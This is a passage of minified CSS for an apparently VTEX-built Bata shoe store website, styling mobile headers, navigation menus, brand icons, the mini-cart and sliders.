.vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger--searchMobile .vtex-rich-text-0-x-container .vtex-rich-text-0-x-paragraph{margin:0;color:#000;font-size:12px;font-family:Montserrat Medium;text-transform:none;line-height:1.8}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content--searchMobile{position:absolute;top:100%;left:0;width:100%}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content--searchMobile .vtex-store-components-3-x-searchBarContainer{padding:0;margin:0;max-width:none}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content--searchMobile .vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{border-left:none;border-right:none}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice .vtex-minicart-2-x-openIconContainer{padding:0}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice .vtex-minicart-2-x-openIconContainer .vtex-button__label{margin:0;width:auto}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice .vtex-minicart-2-x-openIconContainer .vtex-button__label .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-flex-layout-0-x-stretchChildrenWidth{margin:0!important}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-minicart-2-x-minicartWrapperContainer--minicartWithPrice .vtex-minicart-2-x-openIconContainer .vtex-button__label .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{line-height:1.8}.vtex-flex-layout-0-x-flexRowContent--main-header-phone{justify-content:space-between;height:57px;padding:0 20px}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-store-drawer-0-x-openIconContainer{padding:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-store-drawer-0-x-openIconContainer .vtex-store-components-3-x-imageElement--burgerMenu-phone{width:33px;max-width:none;max-height:none!important;height:26.14px}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-login-2-x-container .vtex-button{justify-content:center}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-store-components-3-x-logoLink{margin:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-store-components-3-x-logoLink .vtex-store-components-3-x-logoImage{width:125px!important;max-width:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexRow--searchMobile{padding-right:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexRow--searchMobile .vtex-disclosure-layout-1-x-trigger--searchMobile .vtex-rich-text-0-x-container{display:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-login-2-x-container{padding-right:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-login-2-x-container .vtex-login-2-x-buttonLink .vtex-button__label{display:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexCol--nuestrasTiendas{padding-right:0}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexCol--nuestrasTiendas .vtex-store-link-0-x-link{color:#000}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-flex-layout-0-x-flexCol--nuestrasTiendas .vtex-store-link-0-x-link .vtex-store-link-0-x-label,.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-login-2-x-container .vtex-button__label,.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-minicart-2-x-minicartWrapperContainer .vtex-button .vtex-flex-layout-0-x-flexRow--minicartv2 .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{display:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .vtex-minicart-2-x-minicartWrapperContainer .vtex-button .vtex-minicart-2-x-minicartQuantityBadge{right:-42%;top:55%}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRowContent--sitioOficial .vtex-rich-text-0-x-paragraph--sitioOficial{font-size:10px}.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop .vtex-slider-layout-0-x-sliderTrack .vtex-slider-layout-0-x-slide .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent{font-size:12px;font-weight:700;white-space:pre-line;text-align:center}}.vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-2-contenido.vtex-flex-layout-0-x-flexRowContent--lonuevo-menu .vtex-flex-layout-0-x-stretchChildrenWidth{width:20%!important}.vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-2-contenido{justify-content:center;padding:2% 0 0}.vtex-flex-layout-0-x-flexRow--menu-v2-nvl-2-contenido{width:100%}.vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col{height:auto!important}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col.vtex-flex-layout-0-x-flexCol--menu-col1.vtex-flex-layout-0-x-flexCol--menu-destacado{border-right:1px solid #e5e5e5;margin-right:25px}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--menuMobile-nvl2-contenedor{height:100%}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--menuMobile-nvl2-contenido{height:fit-content!important}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--menuMobile-nvl-1-col0{width:90%;margin:auto}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--adicional-hombre,.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--adicional-industrials,.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--adicional-infantil,.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--adicional-mujer{padding-bottom:17px}.vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-3-contenidoMobile{display:flex}.vtex-flex-layout-0-x-flexCol--menuMobile-nvl2-contenido.vtex-flex-layout-0-x-flexCol--menu3X5{padding-top:15px}.vtex-flex-layout-0-x-flexRow--top-menu{background-color:#3e3b3b}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--menuleft{margin-top:8px}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--nuestrasTiendas{height:100%;display:flex;align-items:center}.vtex-flex-layout-0-x-flexCol.vtex-flex-layout-0-x-flexCol--nuestrasTiendas{min-width:26px}.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexCol--wishList .vtex-rich-text-0-x-wishList,.vtex-flex-layout-0-x-flexRowContent--main-header-mobile .vtex-flex-layout-0-x-flexCol--wishList .vtex-store-link-0-x-label.vtex-store-link-0-x-label--wishList{display:none}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop{flex-direction:column-reverse;justify-content:center;align-items:stretch;height:auto;padding:8px}}.vtex-flex-layout-0-x-flexColChild--menuMobile-nvl2-contenido:has(.vtex-flex-layout-0-x-flexCol--menuMobile-nvl-1-col0){position:absolute;bottom:0;width:100%}.vtex-slider-layout-0-x-sliderLayoutContainer--menuMobileContent-nvl3-slider{position:absolute;bottom:0;padding:15px}.btn-close-custom-component{width:40px!important;display:flex;align-items:center}@media only screen and (max-width:700px){.vtex-product-summary-2-x-productBrand.vtex-product-summary-2-x-brandName{font-size:12px;height:22px}.vtex-product-highlights-2-x-productHighlightText{display:none}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .items-stretch:nth-child(2){width:50%!important;justify-content:center}.vtex-flex-layout-0-x-flexRowContent--main-header-phone .items-stretch:nth-child(3),.vtex-flex-layout-0-x-flexRowContent--main-header-phone .items-stretch:nth-child(4),.vtex-flex-layout-0-x-flexRowContent--main-header-phone .items-stretch:nth-child(5){width:10%!important;justify-content:center}}.vtex-address-form-4-x-container.vtex-dropdown__container .vtex-dropdown__arrow{color:#e20613}.vtex-address-form-4-x-container.vtex-dropdown__container{border-radius:.25rem}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenuWrapper{padding-top:30px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu--menu-ft .vtex-flex-layout-0-x-flexCol--col-menu-ft{width:auto;padding:0 20px 40px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu--menu-ft .vtex-flex-layout-0-x-flexCol--col-menu-ft .vtex-store-components-3-x-imageElement{height:250px;max-width:216px;object-fit:cover;margin-bottom:10px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu--menu-ft .vtex-flex-layout-0-x-flexCol--col-menu-ft .vtex-menu-2-x-menuItem--main-menu-title .vtex-menu-2-x-styledLinkContainer--main-menu-title{margin:0;padding:0}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu--menu-ft .vtex-flex-layout-0-x-flexCol--col-menu-ft .vtex-menu-2-x-menuItem--main-menu-title .vtex-menu-2-x-styledLinkContainer--main-menu-title .vtex-menu-2-x-styledLinkContent--main-menu-title{justify-content:center;font-family:Montserrat SemiBold;font-size:14px;text-transform:uppercase}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menu-foto{width:auto;padding:0 20px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menu-foto .vtex-menu-2-x-styledLinkContainer{margin-left:0}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menu-foto .vtex-store-components-3-x-imageElement{width:250px;max-width:250px;margin:32px 0;object-fit:cover}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus{width:auto;padding:0 20px;min-width:14%}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-flex-layout-0-x-flexColChild--col-menus{height:auto!important}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-flex-layout-0-x-flexColChild--col-menus .vtex-menu-2-x-styledLinkContainer{padding:0}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-flex-layout-0-x-flexColChild--col-menus .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLink{line-height:25px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--main-menu-title{display:inline-block;margin-bottom:6px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--main-menu-title .vtex-menu-2-x-styledLinkContent--main-menu-title{font-family:Montserrat SemiBold,Arial,sans-serif;font-size:14px;text-transform:uppercase}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--menu-sale:hover{border-color:#e20613!important}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--main-menu-item{margin:0 -.625rem;padding:0 .625rem;font-size:.8125rem;border:.0625rem solid transparent;text-decoration:none;display:inline-block}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-styledLink--main-menu-item:hover{border-color:inherit;color:#000;margin:0 -.625rem;padding:0 .625rem;text-decoration:none}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-menuItem--menu-vermas{margin-bottom:32px}.vtex-menu-2-x-menuItem--main-menu .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenu .vtex-flex-layout-0-x-flexCol--col-menus .vtex-menu-2-x-menuItem--menu-vermas .vtex-menu-2-x-styledLink--menu-vermas .vtex-menu-2-x-styledLinkContent--menu-vermas{font-family:Montserrat SemiBold,Arial,sans-serif}.vtex-menu-2-x-styledLinkContent--menu-sale{color:#e20613!important}.vtex-menu-2-x-submenuContainer.vtex-menu-2-x-submenuContainer--menu-v2-nvl-2{position:absolute;width:100%;left:0;margin-top:10px}.vtex-menu-2-x-menuContainerNav--menu-v2-nvl-2-contenedor,.vtex-menu-2-x-menuItem.vtex-menu-2-x-menuItem--triger-menunvl1,.vtex-menu-2-x-submenuWrapper.vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2{width:100%}.vtex-menu-2-x-styledLinkContent.vtex-menu-2-x-styledLinkContent--triger-menunvl1{padding:0}.vtex-menu-2-x-styledLink.vtex-menu-2-x-styledLink--triger-menunvl1:after{content:">";font-family:monospace;font-weight:800;font-size:25px}.vtex-menu-2-x-styledLink.vtex-menu-2-x-styledLink--triger-menunvl1{display:flex;justify-content:space-between;align-items:center}.vtex-menu-2-x-styledLinkContent.vtex-menu-2-x-styledLinkContent--triger-menunvl2{padding:10px 20px;padding:13px 20px}.vtex-menu-2-x-styledLinkContent--trigger-zapatos:before{content:"";background:url(https://bataco.vtexassets.com/arquivos/zapatos-newBatadev.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-zapatos:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-accesorios:before{content:"";background:url(https://bataco.vtexassets.com/arquivos/accesorios-newBatadev.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-accesorios:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-offers:before{content:"";background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/618d64b6-b24c-4a6d-95a6-8579d4e0306c___b7b0cf8694f7807965ff8c8b31d37e51.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%;margin-top:-2px}.vtex-menu-2-x-styledLinkContent--trigger-newest:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/83957c52-c7df-41ae-a3f4-1929735de518___93b9457f6192082c69ea5ac6f27c044e.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-highlights:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/2e04177b-f444-4bf6-b32d-d8e4b6028dcd___4549036a5f2eb65d98eea683ed372c09.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bata:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/9f7c2d08-c8a3-4b6d-a5aa-a7f8f62b4724___9884c915aee0bfa97f811e1cf9bcc00d.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bata-comfit:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/146cdabb-de30-4b18-8ec5-c4204d0be29f___a72e88a85b7741b7d5c3a693d94a8db9.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bata-industrials:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/d065ca1c-ad23-4804-a1f8-429971636b9b___395aa7f84bfa890a1d13821489ce2d80.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bata-red-label:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/20ffc586-2af1-48e6-a92d-9c20805a8a2e___0545a7f3192c4e8f3f26c04016cb2656.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-bubble-gummers:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/713c69da-22eb-40da-987d-2e9554af313e___d98a3886d88bf36fb5efa020fd662272.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-disney:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/a146eacb-dae8-46e5-a731-24f57eb00604___19807b29610dffa5640dbabc31594e43.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-king-street:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/6e4e7e5f-1d38-4891-9a26-9510f4a965c4___92bee39c13e2309c5557a5323bfa3072.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-marvel:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/94105cb3-68b3-41b5-8d7d-5a6778d64d70___ab4a71a3efb52863ce1a45f47c8f51da.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-north-star:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/e205deca-2d1a-495d-95ae-2bc598b75c0d___bc1b146433399ddeed9bc0915124c4c5.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-power:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/c0174cdf-8716-4d54-a473-682963e03408___0bb7f4aad89305409ac063e39d1e0841.png) no-repeat;background-size:contain}.vtex-menu-2-x-styledLinkContent--trigger-teener:before{background:url(https://batabolivia.vtexassets.com/assets/vtex.file-manager-graphql/images/c28a889e-a960-473d-b065-332078f746ba___70aa901994cc421fdc889862132b623d.png) no-repeat;background-size:contain}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-offers:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-ninas:before{content:"";background:url(https://batabolivia.vtexassets.com/arquivos/menu23-mobile-nina.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-ninas:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-ninos:before{content:"";background:url(https://batabolivia.vtexassets.com/arquivos/menu23-mobile-nino.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-ninos:before{display:none!important}.vtex-menu-2-x-styledLinkContent--trigger-bebes:before{content:"";background:url(https://batabolivia.vtexassets.com/arquivos/menu23-mobile-bebes.png) no-repeat;background-size:100%;width:20px;height:20px;display:block;margin-right:10px;right:20px;background-position:50%}.vtex-disclosure-layout-1-x-content--menuMobileContent-nvl3 .vtex-menu-2-x-styledLinkContent--trigger-bebes:before{display:none!important}.vtex-store-drawer-0-x-childrenContainer--drawer-menuMobile .vtex-menu-2-x-styledLinkContent--triger-menunvl1{font-weight:600}.vtex-menu-2-x-styledLinkContent--triger-menunvl1ofertas{color:#e20613}.vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1{position:relative;transition:width 2s;font-family:Mulish;font-size:13px;font-weight:700;line-height:14.95px;letter-spacing:.6499999761581421px;text-align:left}.vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1:hover:after{content:"";border-bottom:2px solid #e20613;width:100%;position:absolute;bottom:-10px}.vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1:hover{color:#e20613;transition:width 2s}.vtex-menu-2-x-menuItem--menu-v2-nvl-1--isOpen .vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1{color:#e20613}.vtex-menu-2-x-menuItem--menu-v2-nvl-1--isOpen .vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1:after{content:"";border-bottom:2px solid #e20613;width:100%;position:absolute;bottom:-10px}.vtex-menu-2-x-styledLink--clock{color:transparent}.vtex-menu-2-x-styledLinkContainer--linkSolo{padding:13px 20px}.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-store-icons-0-x-caretIcon{background:url(https://bataco.vteximg.com.br/arquivos/Aside-Button.png) no-repeat;color:transparent;background-size:100%;width:28px;height:28px;fill:transparent;margin:3px}@media screen and (max-width:640px){.vtex-minicart-2-x-minicartContainer .vtex-button .vtex-button__label .vtex-minicart-2-x-minicartIconContainer .vtex-flex-layout-0-x-flexRowContent--minicartv2 .vtex-store-icons-0-x-caretIcon{background:url(https://bataco.vteximg.com.br/arquivos/Aside-Button.png) no-repeat;color:transparent;background-size:100%;width:26px;height:25px;fill:transparent;margin:3px}}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--menu-item-nvl2{margin:5px 0}.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item{font-size:13px;text-decoration:none;color:#000;display:flex;align-items:center}.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item:before{content:"";display:none;width:8px;height:8px;transition:all 1s;background:#e20613;border-radius:50%;margin-right:3px}.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item:hover:before{display:block}.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item:hover{color:#e20613;text-decoration:underline;text-decoration-color:#e20613;font-weight:900}.vtex-rich-text-0-x-paragraph--menu-item-nvl2.vtex-rich-text-0-x-paragraph--menu-titulo{font-weight:900}@media only screen and (max-width:700px){.vtex-rich-text-0-x-link--menu-item-nvl2.vtex-rich-text-0-x-link--menu-item{text-decoration:none;color:#000;display:flex;align-items:center;font-size:16px;font-family:Montserrat Regular,Arial,sans-serif;text-transform:none;letter-spacing:0}}.vtex-rich-text-0-x-paragraph--descuento-top-header{margin:7px;color:#fff;font-size:15px}.vtex-rich-text-0-x-link--descuento-top-header{color:#fff;margin-left:10px}.vtex-sticky-layout-0-x-wrapper--sticky-header .vtex-search-2-x-biggy-autocomplete{top:120px}.vtex-sticky-layout-0-x-wrapper--sticky-header--stuck .vtex-search-2-x-biggy-autocomplete{top:55px}.vtex-sticky-layout-0-x-container--sticky-header{background-color:#fff;z-index:999}.vtex-store-components-3-x-infoCardContainer--menu-imgx3{DISPLAY:flex;flex-wrap:wrap}.vtex-store-components-3-x-infoCardTextContainer--menu-imgx3{width:100%;order:1}.vtex-store-components-3-x-infoCardImageContainer--menu-imgx3{width:100%;order:0}.vtex-store-components-3-x-infoCardImage--menu-imgx3{width:100%}.vtex-store-components-3-x-infoCardTextContainer--menu-imgx3{padding:0}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3{margin:0}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3 .vtex-button{border:none}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3 .vtex-button__label{padding-left:0!important}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3 .vtex-button:hover{background:transparent;color:#000;text-decoration:underline}.vtex-store-components-3-x-imageElement--menu-v2-nvl-4-img{max-height:100%!important;padding-left:20%}.vtex-store-components-3-x-infoCardContainer--menu-imgMarcas{display:flex;flex-wrap:wrap;padding:0 18%}.vtex-store-components-3-x-infoCardTextContainer--menu-imgMarcas{width:100%;order:1;padding:0}.vtex-store-components-3-x-infoCardImageContainer--menu-imgMarcas{width:100%;order:0}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas{margin:0;width:100%}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas .vtex-button{border:none;width:100%;text-align:left;height:auto}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas .vtex-button:hover{background:transparent;color:#000;text-decoration:underline}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas .vtex-button__label{padding-left:0!important;padding-right:0!important;text-align:left;font-size:12px;padding-top:0!important;margin:auto auto auto 0;display:block}.vtex-store-components-3-x-infoCardImage.vtex-store-components-3-x-infoCardImage--menu-imgMarcas{width:100%}.vtex-store-components-3-x-drawer--drawer-menuMobile .vtex-menu-2-x-styledLinkContent--triger-menunvl1{padding:0!important}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgx3 .vtex-button__label{font-weight:600}.vtex-store-components-3-x-infoCardContainer--menu-imgx3Mobile{padding:0 18px}.vtex-store-components-3-x-infoCardCallActionContainer--menu-imgMarcas .vtex-button__label{font-weight:600}.vtex-store-components-3-x-searchIcon{width:13px;height:13px;margin:-4px 0 0}.vtex-store-components-3-x-shippingContainer{margin-top:25px}.vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-childrenContainer--wishList .vtex-store-icons-0-x-caretIcon{background:url(https://batanew.vteximg.com.br/arquivos/Link.png) no-repeat;color:transparent;background-size:100%;width:30px;height:30px}.vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-childrenContainer--wishList:hover .vtex-store-icons-0-x-caretIcon{background:url(https://bataco.vtexassets.com/arquivos/Link.png) no-repeat;color:transparent;background-size:100%;width:30px;height:30px}.vtex-disclosure-layout-1-x-content--POP-COOKIES{position:fixed;bottom:0;background:transparent;z-index:10;width:100%}.vtex-disclosure-layout-1-x-trigger.vtex-disclosure-layout-1-x-trigger--cerrarFooterImg.vtex-disclosure-layout-1-x-trigger--visible.vtex-disclosure-layout-1-x-trigger--cerrarFooterImg--visible{position:absolute;right:0;justify-content:end;width:auto}.vtex-flex-layout-0-x-flexRow--POP-COOKIES .vtex-store-components-3-x-container{padding:0!important;margin:0;width:100%;max-width:100%}.vtex-flex-layout-0-x-flexRowContent--POP-COOKIES{margin:0}.vtex-flex-layout-0-x-flexCol--imagenesCategorias{position:relative;margin:8px}.vtex-flex-layout-0-x-flexColChild--imagenesCategorias:last-child{position:absolute;width:100%;top:32%;height:50px!important;transition:all .4s;opacity:0}.vtex-flex-layout-0-x-flexCol--imagenesCategorias:hover .vtex-store-components-3-x-imageElement--img-category-salider-item{filter:brightness(.5);transform:scale(1.1)}.vtex-flex-layout-0-x-flexCol--imagenesCategorias:hover .vtex-flex-layout-0-x-flexColChild--imagenesCategorias:last-child{opacity:1}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--mosaicox3-Home{padding:40px 20px}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--slider-subTittle{padding:0}.vtex-flex-layout-0-x-flexRow--slider-subTittle .vtex-store-components-3-x-container{max-width:100%}.vtex-flex-layout-0-x-flexRowContent.vtex-flex-layout-0-x-flexRowContent--mosaicox3-Home{justify-content:space-between}@media only screen and (max-width:700px){.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--mosaicox3-Home{padding:40px 0}.vtex-flex-layout-0-x-flexRowContent--bannnersTres .vtex-flex-layout-0-x-stretchChildrenWidth{margin:0 0 15px}}.render-route-store-home .vtex-flex-layout-0-x-flexRow--footer-2-desktop .vtex-store-components-3-x-container{margin-bottom:20px}.vtex-menu-2-x-menuContainerNav .vtex-menu-2-x-styledLinkContent{font-size:12px}.bataco-slider-layout-mod-0-x-imageElementLink.bataco-slider-layout-mod-0-x-imageElementLink--carousel.bataco-slider-layout-mod-0-x-imageElementLink--hero{WIDTH:100%}@media (max-width:600px){.vtex-product-summary-2-x-productBrand.vtex-product-summary-2-x-brandName{font-size:12px;height:22px}.vtex-product-highlights-2-x-productHighlightText{display:none}}.vtex-slider-layout-0-x-imageElementLink--img-footer{height:100%;object-fit:contain;display:flex}.vtex-slider-layout-0-x-sliderTrackContainer{max-width:100%!important;max-width:1520px}.vtex-slider-layout-0-x-imageElement.vtex-slider-layout-0-x-imageElement--img-footer.vtex-store-components-3-x-imageElement.vtex-store-components-3-x-imageElement--img-footer{width:auto!important}.vtex-slider-layout-0-x-sliderTrack.vtex-slider-layout-0-x-sliderTrack--menu-extras{justify-content:center;transform:none!important}.vtex-slider-layout-0-x-paginationDot.vtex-slider-layout-0-x-paginationDot--marcas-carousel{width:25px!important;height:8px!important;border-radius:0}.vtex-slider-layout-0-x-paginationDot--marcas-carousel.vtex-slider-layout-0-x-paginationDot--isActive{background-color:#e20613!important}.vtex-slider-layout-0-x-paginationDotsContainer.vtex-slider-layout-0-x-paginationDotsContainer--marcas-carousel{top:100%}@media only screen and 